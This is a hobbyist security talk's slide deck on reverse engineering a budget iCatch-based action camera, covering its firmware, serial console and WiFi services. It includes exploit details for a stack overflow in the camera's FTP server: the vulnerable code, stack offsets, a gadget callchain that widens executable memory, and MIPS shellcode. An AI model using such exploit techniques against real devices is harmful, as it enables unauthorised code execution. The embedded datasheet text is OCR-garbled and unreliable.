# Spaß auf dem Embedded-Spielplatz Reversing, Exploiting und Patching einer Billig-Action-Kamera

Martin Heistermann

28. Mai 2016

<span id="page-1-0"></span>

# China Shopping Time!





# **Hardware**

- 4MP sensor, microphone
- LCD screen, 4 buttons
- Micro-USB, Micro-HDMI, MicroSD
- WiFi
- SoC: iCatch SPCA6350M
	- MIPS4k "Up to 450MHz"
	- Some hundred MB of RAM
	- H.264 Codec
	- Image Processing, incl. face beautification

# SPCA6350

#### Cicatch

#### Overview

**THE PRODUCT BRIEF** 

The ICatch SPCA6350A is a powerful SoC for hybrid comera products. It provides not only the best in class still image quality but also H.264 video recording with outstanding performance. The SPCA6350A supports CMOS image sensor of resolution up to 24M pixels and high speed capture features, such as fast continuous shots, multi-frame de-noise, and multi-frame high dynamic range. The Katch image processing plaeline and acceleration engines of SPCASISOA enable camera products to support highly efficient features, such as face beautification, face detection, multi-layer OSD drawings, and object tracking.



Conchisector Beauty of Life

Ultra high speed 12-lane MIPUSubLVDS serial interface enables the SPCA6350A to capture raw image data at 576M plotis per second. In the process of capture flow, image processing and compression are executed in parallel, and the maximum encode speed reaches up to 180M pixels per second. The H 264 video codes of the SPCA6350 supports 1080p60, 108060, and 1080p30. It also enhances the video quality in the low bit rate for the internet application.

#### **Features**

#### **Image Sensor Interface**

. 12-lane SubLVDS, HSPI and MPI-CS2 serial interface. · Dual sensor inputs . CMOS semions up to 24M plee la resolution

#### **Advanced Still Image Processing**

. Advance high-SD de-notes . Raw data capture speed up to S76M plonk/be \* JPEG codec speed up to 180M pixels/sec A fine handling · Electrónica refinanciació blakdencias cola detector · Object tracking · Less distortion correction \* Wide dynamic range/High dynamic range a Chromatic show show committee . Floringer image stabilization . Bolling shutter compensation . Super resolution of single-frame/multi-former a Motive company for temporal film

#### Video

#H.264 video codes 8P/MP/HP Level 4.2 ■ H.264 1080p60/108060/1080p30/720p120 video recording and playback . H.254 dual video stream output with resolution up to 1080p30 . MPEG 1080a10/720p120 video recording and playback . Advanced bit rate control

#### Memory

. 16-bis DIMM controller with programmable SDNAM frequencies up to Socialist .DERZ/DERZL/ECRA/ECR3L/ECR3L . Up to 4Gb DRAM

#### **Brooklynn Press**

. 13-bit RSC CPU, operating frequency up to 450MHz . Catch image processing pipeline and acceleration engines

#### **Allan**

- . MPEG-1 liver 1/2, MP3, AAC, 6,726 . Wind sound reduction filter and notch filter
- · Dynamic range control
- . US interface to external audio code
- . 16-hit charges with APP with microphone input
- . 24-hits money audio DAC with 1 linewed to TV and 1 speaker nutrient

#### Display Capability

- A 57 600 000 CENT WAS LIKELY
- a province produce
- Co-chip PAL/NTSC encoder and TVDAC
- . On-chip HDMI controller and PHY
- . Apha blending OSD and 3D-like user interface · MPI OS support
- . Dual display capacity (LCD and TV)

#### Perinterate

- . NAND and SPI flash memory . Styliter/Stor: MMCSON 0.MS and MS and support and child?
- . USB 2.0 device and host controller with PHY
- · Channel MAC with ME and BME interface . Many GPIO, PMM, UART, SPI, and GC ports
- . Real-time clock and watchdog timer
- A 30-Block channels of 23 him FER AND
- . Your count interfers
- . Standardon SNO committer for selectors device
- Catch Technology, Inc. TANAN HEADQUARTERS Th 7. Incomplete full Blood Additional Reservoir East, Third at The

7-MAIL1-MAL1000 P. HML1-M22-M28

For more information, please contact our sales representative at T. +586-3-564-1900 or E-mail to sales@icatchlak.com www.leatchtek.com

Copyright C 2014 Cash Technology, Inc. At rights reserved. Cash makes no purantee or warranty concerning the accuracy and availability of said

19.1 Internation for Blood Additional Banks Road, Telegra 1970 T-400-3-564-0000 P-4000-3-667-0624

2 +896-3-564-1600 or F-mail to sales@icatchtek.com www.leatchtek.com

.<br>Copyright C 2014 Calculate Design and an interest C and makes requires or workers accoming the assault and also have a significant and also have a significant and a significant products and a significant and a significan



#### **Development Platform**

The SPCAG350A Hybrid Camera Development Platform provides evaluation boards, software development kits and documentation to develop a highly advanced camera with network connectivity.

#### **Mandalon**

\* SPCA6250A evaluation board \* Sensor board with OmnWajon, Sony, or Astina CMOS sensor

#### **Software Development Kit**

- . IQ tuning tool
- . I buries for BP, 3A, NDK, and RTOS
- . Full source code of reference design
- . PC tool chain of programmer, and font and string generator

#### **Processing and a Maria**

- \* User's manual for EV board, application notes, and API documents . SoC data sheet, schematics and layout files
- Catch Technology, Inc. TANAN HEADQUARTERS

For more information, please contact our sales representative at

#### SPCA6350A Hybrid Camera Controller



### **Find the serial port!**

(soldering help by Micha @ Loetlabor TU-Berlin & gruetzkopf @ CCC-AC)

# Firmware

- Old firmware:  $4k@15$ fps,  $1080p@60$ fps,  $720p@120$ fps(!)
- New firmware (2016): 4k@25, 2.7K@30
- *Down* Button: start WiFi AP, "iCam H9"

# WiFi Password

Looking for a manual...

# WiFi Password

### Looking for a manual...

#### **Bluebiit BlueEye - 4K ActionCamera**



#### Hinta 259,00 €

#### Lisää pakettiin edullisesti

- Vaihtoakku (1050mAh) (+17,90 $\epsilon$ )
- 32GB nopea lisämuistikortti (+27,90 €)
- PowerCard-vara-akku (+19,90 $\epsilon$ )
- Action -kuvausvarsi (+24,90 €)



#### Tuotekuvaus

### **Manual PDF** → **Password** *0123456789*

# Android App

- Android App: "Ez iCam" (No source, but GPL parts?)
- Preview live stream
- Change settings
- Record media

Let's look at the traffic!

# WiFi Services

Access these services using the hardcoded WiFi password:

- Picture Transfer Protocol (PTP)
- RTSP Streaming (MJPG only?!):

[rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&](rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&BR=5000000) [BR=5000000](rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&BR=5000000)

• FTP Server: Read/write SD card

# WiFi Services

Access these services using the hardcoded WiFi password:

- Picture Transfer Protocol (PTP)
- RTSP Streaming (MJPG only?!):

[rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&](rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&BR=5000000) [BR=5000000](rtsp://192.168.1.1/MJPG?W=720&H=400&Q=50&BR=5000000)

- FTP Server: Read/write SD card
	- Photos
	- Videos
	- **Firmware updates** convenient!

# MJPG



<span id="page-12-0"></span>

# Serial Port

version: 01.00.00 AF **AF** version: 01.00.03 AWB version: 5.0.0E815.1 IO flow version: 00.01.06 MD version:00.01.00 NDK version: 00.13.05 [host][trace]appStateCtrlInitial() start... [host][trace] stateController : [0xfa000000] [0x0] [host][trace] stateInitial: [0x1] [0x0] [host][trace]appPowerOnState: [0xfa000000] [0x0] **IhostlappPowerOnState** AXP (CHIP ID: 0x03) detected ~[host][trace]tvlcd: appTvLcdStart (0) start **USB PORT APPLE** [ $host]ae: aeCb.pyiso= 0, 0, 56$  $[host]ae: aeCb.capiso= 0, 0, 56$  $[host]ae: piviso=0, capiso=0, iris=68$ [host][warn]ae: MIN Gain idx error [host]ae: 120FPS 50Hz AWB PARA FPTR AFTNFO -2147177000  $\gg$  AWB Algo Version: 5.0.0E815.1 <<< awb load res success.

# Serial Port: Help

ATlogwrite, ATread, ATwrite, ECCread, ECCwrite, GsiModeSet, GsiSp5k, I2cModeSet, I2cSp5k, PdmaLock, PdmaMap, PdmaUnlock, Test\_4DMARUN, Test\_4DMARUN2SRUN, Test\_EmmcGsi0, Test\_EmmcI2c0, Test\_EmmcSdio, Test\_EmmcUart0, Test\_Gsi0Gsi1, Test\_Gsi0I2c1, Test\_Gsi0Sdio, Test\_Gsi0Uart1, Test\_GsiRW, Test\_GsiRW0, Test\_I2c0I2c1, Test\_I2c0Sdio, Test\_I2cDmaMode0, Test\_I2cDmaMode1, Test\_I2cPio, Test\_NandGsi0, Test\_NandI2c0, Test\_NandSd, Test\_NandSdio, Test\_NandUart0, Test\_SPIRW, Test\_SdSdio, Test\_SdioRW, Test\_SpiGsi0, Test\_SpiI2c0, Test\_SpiSd, Test\_SpiSdio, Test\_SpiUart0, Test\_Uart0DMAI2c1DMA, Test\_Uart0I2c1, Test\_Uart0Sdio, Test\_Uart0Uart1, Test\_UartDma, Test\_UartPio, UartDataLen, UartEven, UartModeSet, UartParity, UartSp5k, UartStop2b, ad, addrdump, aeinfo, aeset, bayeroff, cd, cdspinfo, cdspload, cdsplut, cdspreg, chkdsk, clocktree, copy, del, diq, dir, dispclk, dispcmen, dispcmset, dly, dramdmachk, dt, dump, edgechk, fcrc, fct, fhelp, fill, fmVer, fmt, fpg, fpllset, frmrate, frpsz, fsif, gpiomuxset, gpioswapset, help, htmrd, htmre, htmrs, hwyer, info, io, iocfg, iodir, ioext, ig, igsave, ispFw, ldsysinfo, ldtbltest, ls, mapExe, mapVar, memlock, mkdir, msg, nandGhostr, nandGhostw, nandcp, nander, nandlr, nandpf, nandpr, nandpw, nandrr, nandscan, net, obdetonly, os, pbyuv, pintest, proc, prof, pvbuf, pvraw, pvyuv, pwm, pwmcfg, r, read, regSdio, regdump, ren, reportsize, reporty, rmdir, rr, rsver, rsvfwr, rsvfww, rsvhdr, rsvrd, rsvset, rsvwr, rtcg, rtcreg, rtcs, rtct, sar, save, savepv, saveraw, sdhc, sdioDetect, sdioSdDetect, sdior, sdiow, sdtest, search, sizedump, sleep2, snap, spidet, spier, spifwr, spifww, spihdr, spipr, spipw, spir, spirwt, spiset, suspend, syspllset, usage, usagex, usb, usbls, usbmm, usbms, usbsc, usbt, ver, verify, videostate, w, write

# Serial Port

# Not all commands are documented or check their parameters...<br>**CDICA** SEVERV

```
savepv NUM FRAME INTERVAL STOP ALIGN FRAME WIDTH(FileBuf) ID
cmd>help write
write - Write file to card. Ex. write TEST.BIN 0xa1000000 1024
cmd>help addrdump
addrdump - No help.
cmd>addrdump
. dump[0000000]sz0x20
00000000
Program dead @[804e6fe8] SP:808bfd58 BadVAd:00000000 CAUSE:c0800008
Because(2) (TLBL)
Stack call frame snapped as..
(SRSCtl)0c003003 SRS[0]
(EPC)804e6fe8 (SR )0100ff03 (RA )804e6a84 (GP )806445e0
($fp)804e6fe8 ($AT)00000000 ($v0)00000020 ($v1)00000020
(sa0)00000000 (sa1)00000020 (sa2)808bfce0 (sa3)00000000($t0)80581fad ($t1)fffffffc ($t2)00000000 ($t3)00000001
($t4)804cee54 ($t5)0100ff01 ($t6)0000021d ($t7)00000047
($t8)00000001 ($t9)8047599c ($Lo)19999999 ($Hi)00000005
($s0)00000001 ($s1)00000020 ($s2)00000000 ($s3)00000000
($s4)00000000 ($s5)805da330 ($s6)00000000 ($s7)8057b9ec
PC History snapped as..
```
# Some useful commands

os - Print OS information. Type os ? for more information dump - Dump memory, dump [<b/w/h/l>] [<saddr> [<[+]eaddr>]] write - Write file to card. Ex. write TEST.BIN 0xa1000000 1024 read - Read file to DRAM. Ex. read TEST.BIN 0xa1000000 net - NDK command shell

# Firmware versions

- Several firmware versions available in Russian webforums: [http:](http://4pda.ru/forum/index.php?showtopic=687795) [//4pda.ru/forum/index.php?showtopic=687795](http://4pda.ru/forum/index.php?showtopic=687795) (Nothing on manufacturer's website!)
- No changelog, but tons of comments on resolved & new issues
- *SPHOST.BRN*, 9MB
- Put file on SD card, boot camera, wait patiently
- Also available: Some internal tools (?) didn't test

# **Binwalk**



## Firmware format



#### $SUMP \rightarrow Sunplus \rightarrow SPCA$ File length: 0x8e18da

Offset 0x098600: 53 55 4e 50 20 42 55 52 4e 20 48 44 52 20 31 00 |SUNP BURN HDR 1.|  $[\ldots]$ Offset 0x099600: 53 55 4e 50 20 42 55 52 4e 20 48 44 52 20 32 00 |SUNP BURN HDR 2.|  $[\ldots]$ Offset 0x2a3720 00 60 1b 40 00 80 1a 3c 28 00 5a 27 02 00 7b 33 |.'.@...<(.Z'..{3|

annnnnn -

# Firmware format

- MIPS32 code at 0x2a3720 where is it mapped?
- Idea: correlate string pointers with string constants

```
char \star s [] = {"aaa", "123456", "ccc" };
\frac{1}{\sqrt{2}} data = "aaa\0123456\0\0ccc\0"
// \land Alignment to 4 bytes
// assume data @ 0x1000
// s {0x1000, 0x1004, 0x100c};
```
- Find pointers, sort, look at distances  $(4, 8)$
- Find string addresses, look at distances (4, 8)
- Yay, match!
- Careful: Alignment, unused strings, doubly used string ("456"), wrongly identified strings or pointers

Result: Code is mapped to 0x80000000 - D'oh!

# Survival MIPS

### **Warning: may not apply to other MIPS systems** 32 registers:

- $$s0..$ \$s7: Callee saved registers
- $$a0..$a3: Function arguments 1-4$
- $$v0$ : Function return value

# Survival MIPS

### **Warning: may not apply to other MIPS systems** 32 registers:

- $$s0..$ \$s7: Callee saved registers
- $$a0..$a3: Function arguments 1-4$
- $$v0$ : Function return value

# Survival Mips: Instructions

Fixed width (32 bits):

- $lw$   $s_{50}$ ,  $4(s_{V0})$ : Load word from  $s_{V0+4}$  into  $s_{50}$
- sb  $$s0, 4(Sv0)$ : Save byte  $$s0$  to address  $$v0+4$
- addu  $$v0, $t2, $t3$  Compute  $$v0 := $t2 + $t3$
- jalr  $$v1$ : Save next PC in  $$ra$ , jump to  $$v1$

# Survival MIPS

Delay slot & 32bit load:



# Symbol Recovery

### Classic reversing technique:



# Symbol Recovery

```
lui
        $s1, 0x8050 # Load Upper Immediate
addiu
        $a0, $s0, (aSLineDOpenFile - 0x80560000) # "[%s] line %d: open file %s "
addiu
        $a1, $s1, (aAppinitlogmsgt - 0x80500000) # "appInitLogMsgToStorage"
li.
        $a2, 0x2DF # Load Immediate
addiu
        $a3, $s2, (aDSdmark log - 0x80560000) # "D:\\SDMARK.LOG"
ial<sup>-</sup>
        some printf thing2 # Jump And Link
```
# Some hours later...

### Lesson learned: If something is really strange, it's probably an overlooked delay slot

# Back to the serial port

What is the function at 0x804e4958?

# Back to the serial port

#### What is the function at 0x804e4958?

```
cmd>mapExe 0x804e4958 0xa
argc:2
API:804e4958
arg[1]:0xa
```

```
RET::0xa
```

```
cmd>mapExe 0x804e4958 0x41
argc:2
API:804e4958
arg[1]:0x41
ARET::0x41
```
# Back to the serial port

#### Let's try something more complex:

cmd>mapExe 0x804e4b54 #Gulaschzeit!%.8x.%.8x.%.8x argc:2 API:804e4b54 arg[1]:Gulaschzeit!%.8x.%.8x.%.8x Gulaschzeit!0000000a.808bfce8.00000000RET::0x38

}

<span id="page-30-0"></span>[Intro](#page-1-0) [Reversing](#page-12-0) [Exploiting](#page-30-0) [Runtime Patching](#page-42-0) [Plans](#page-49-0)

 $\sim$ 

# FTP? NIH!

```
int ftp session cmd handler(/*...*/) {
    char *parts[17];
    /\star...\star/int len = lwip recvfrom(socket, buf, 200);
    if (len > 0) {
        buf[len] = 0;ftp_cmd_split(buf, &nargs, &parts);
    }
}
void ftp_cmd_split(
    char *cmd, int *nargs, char**parts) {
    /\star...\star/for(int i=0; i < 24; i++) {
         if(/\star...\star) break;
         parts[i] = /\star...\star/;
     }
```
# Stack layout

```
Stack frame offsets:
ftp session cmd handler:
stack a4 = -0x70nargs = -0x68part0 = -0x64part1 = -0x60saved s0 = -0x20saved s1 = -0x1Csaved s2 = -0x18saved s3 = -0x14saved s4 = -0x10saved s5 = -0xCsaved s6 = -8saved ra = -4
```
- Overwrite  $s_{s*}$  registers with pointers to our data!
- \$s0 points to structure with function pointers!

}

[Intro](#page-1-0) [Reversing](#page-12-0) [Exploiting](#page-30-0) [Runtime Patching](#page-42-0) [Plans](#page-49-0)

# From overflow to callchain

```
void sockel run(/\star...\star/) {
    [...]
    ftp session cmd handler(/\star...\star);
    // s0 now points to our data
    int *cur = s0 + (*...*/;while(/\star...\star) {
         void (*functr)() = cur[2];funcptr(s0, cur[0], 0, cur[3]);
         cur += 5;
    }
```
# Executable Memory

Jump to shellcode results in crash:

```
[PC violated]
Range 0: 1 80000000<->804f41c0
Range 1: 1 9fc00000<->9fc10000
Range 2: 1 a0000000<->a0000370
Range 3: 0 8046e000<->8046f000
```
Where does this come from?

# Executable Memory

Jump to shellcode results in crash:

```
[PC violated]
Range 0: 1 80000000<->804f41c0
Range 1: 1 9fc00000<->9fc10000
Range 2: 1 a0000000<->a0000370
Range 3: 0 8046e000<->8046f000
```
### Where does this come from?

```
cmd>dump l 0xb0001320 +256
..dump[b0001320]sz0x100
b0001320 00000001 80000000-804f41c0 00000000
b0001330 00000001 9fc00000-9fc10000 00000000
b0001340 00000001 a0000000-a0000370 00000000
b0001350 00000000 8046e000-8046f000 00000000
```
#### (Omitted from *regdump*?!)

# Executable Memory

Jump to shellcode results in crash:

```
[PC violated]
Range 0: 1 80000000<->804f41c0
Range 1: 1 9fc00000<->9fc10000
Range 2: 1 a0000000<->a0000370
Range 3: 0 8046e000<->8046f000
```
### Where does this come from?

```
cmd>dump l 0xb0001320 +256
..dump[b0001320]sz0x100
b0001320 00000001 80000000-804f41c0 00000000
b0001330 00000001 9fc00000-9fc10000 00000000
b0001340 00000001 a0000000-a0000370 00000000
b0001350 00000000 8046e000-8046f000 00000000
```
### (Omitted from *regdump*?!) **We can overwrite the range end!**

# Exploit Callchain

### Callchain:

### 1. Modify executable range:

sb \$v0, 0x2105(\$a1) ; sb \$v1, 0x2106(\$a1) ; jr \$ra

3. Jump to shellcode: jalr \$v1 ; move \$a0, \$s0

 $\bigcap$ 

# Exploit Callchain

### Callchain:

1. Modify executable range:

sb \$v0, 0x2105(\$a1) ; sb \$v1, 0x2106(\$a1) ; jr \$ra

- **3. Jump to shellcode:**  $j$ alr  $sv1$  ; move  $sa0$ ,  $sa0$ 
	- Very unreliable!
	- Guess: need to update instruction cache: synci opcode
	- There's firmware code for that:  $loop$  synci() :)

# Exploit Callchain

### Callchain:

### 1. Modify executable range:

sb \$v0, 0x2105(\$a1) ; sb \$v1, 0x2106(\$a1) ; jr \$ra

### 2. Update instruction cache:

loop\_synci(addr, length)

- **3. Jump to shellcode:**  $j$ alr  $sv1$  ; move  $sa0$ ,  $sa0$ 
	- Very unreliable!
	- Guess: need to update instruction cache: synci opcode
	- There's firmware code for that:  $loop$  synci() :)

# **Shellcode**

.section text

.text

#### start:

.set noreorder

li \$v0, 0x804e4b54 # printf jalr \$v0 li \$a0, 0x8058c57d # "own" # avoid illegal bytes in 'b' opcode: bne \$a1, \$a0, start



# Demo

## Demo screenshot

cmd>I}main\_event\_handler:1315> [ftpd] accept from 192.168.1.10 ETPd Send] 220 Welcomd to iCatch FTP Server<br>[FTPd Recv] KKE E E E E E E E E E E E E E E E E AAAA00000<000400\$"0<br>{0\$"000\$00h0&@00h000"0d00t00<0~0¤005~0;z00000002200000000~0"000000000 B80 OBBBB@GGGG\VM0 QBBBB&000EEEE0(IQ[FTPd Send] 501 Syntax error in parameters or arguments. 

<span id="page-42-0"></span>

00000000

# Runtime Patching

- mapExe shell command allows calling arbitrary functions
- Call malloc()
- Use read to copy code blob from SD card to memory
- Use mapVar to extend the executable region
- Use mapExe to call our code
- Works fine for shellcodes!
- How hard can it be to compile C code for this camera?

# Let GCC do the work!

### **Warning: Ugly kludges ahead**

- apt install gcc-mipsel-linux-gnu
- This will create Linux ELFs, we can't just jump in
- Write a linker script
- Play with CFLAGS
- Notice that it's really hard to convince GCC not to create unnecessary relocations
- Give up and write a loader in assembly that relocates the binary

00000000

# ABI translation: The qp issue

# **Warning: even worse hacks ahead**

- \$gp is the *global pointer*
- Camera firmware: Base pointer to static data, never modified!
- In the ABI used by my GCC,  $\epsilon_{\text{qp}}$  has a different purpose
- Call firmware function  $\rightarrow$  crash due to wrong  $\epsilon_{\text{qp}}$
- Hackish solution: use inline asm to set  $\beta$ qp before calls into the firmware
- How can our code be called? After returning,  $\epsilon_{\text{qp}}$  will be wrong
- Hackish solution: Create entrypoints that restore  $\epsilon_{\text{qp}}$ afterwards

# API definitions

#### 000000a8 <uart\_printf>:



(Note: there is an opcode for absolute jumps, but GCC crashes when i try to use it)

# API definitions

```
int uart putchar(char c);
int uart printf(char* format, \ldots);
void *malloc(size t len);
```

```
API CALL(uart putchar, 0x804e4958);
API CALL(uart printf, 0x804e4b54);
_API_CALL(malloc, 0x804d2cc4);
```

```
void _test_printf_ro(int arg) {
    for(int i=0;i<arq;i++) {
        uart_printf("hello world \#%u!\n", i);
    }
}
DEFINE ENTRYPOINT(ep test, test printf ro);
```


# Demo

# Demo: Hello World

cmd>mapExe 0xa1783e8c 5 argc:2 API:a1783e8c arg[1]:0x5 hello world #0! hello world #1! hello world #2! hello world #3! hello world #4! RET::0x0

00000000



# Plans

# <span id="page-49-0"></span>Some code, tools and these slides available at <https://github.com/mheistermann/spca-fun>

# Ideas / Plans

- Proper multistage shellcode
- Telnet/SSH server patch serial IO function pointers?
- Run Rust code on the device!
- Comfortable loading of softmods
- Do the GCC thing properly (not me, suffered enough!)

# **Come to me if you'd like to play with the device**

Jabber: mxn@jabber.ccc.de

IRC: mxn @ hackint